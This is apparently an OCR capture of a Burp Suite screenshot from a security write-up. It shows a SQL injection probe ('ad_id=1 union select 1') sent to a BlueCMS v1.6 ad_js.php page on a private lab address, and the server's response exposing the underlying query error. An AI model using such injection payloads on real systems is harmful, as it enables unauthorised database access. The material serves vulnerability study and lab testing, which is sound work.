 Burp Suite Professional v2.0beta - Temporary Project - www.qq.com
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.43.145 ?
请求
Raw 参数 头 Hex
GET /bluecms/bluecms_v1.6_sp1/uploads/ad_js.php/?ad_id=1 union select 1
HTTP/1.1
Host: 192.168.43.145
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: detail=4
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Tue, 19 May 2020 13:05:17 GMT
Content-Type: text/html;charset=gb2312
Connection: close
X-Powered-By: PHP/5.2.17
Set-Cookie: BLUE[user_id]=deleted; expires=Mon, 20-May-2019 13:05:16
GMT; path=/
Set-Cookie: BLUE[user_name]=deleted; expires=Mon, 20-May-2019 13:05:16
GMT; path=/
Set-Cookie: BLUE[user_pwd]=deleted; expires=Mon, 20-May-2019 13:05:16
GMT; path=/
Content-Length: 78
Error□Query error:SELECT * FROM blue_ad WHERE ad_id =1 union select
1<br><br>
? < + > 输入搜索字词 没有比赛
雷神众测
完成 511字节 | 128毫秒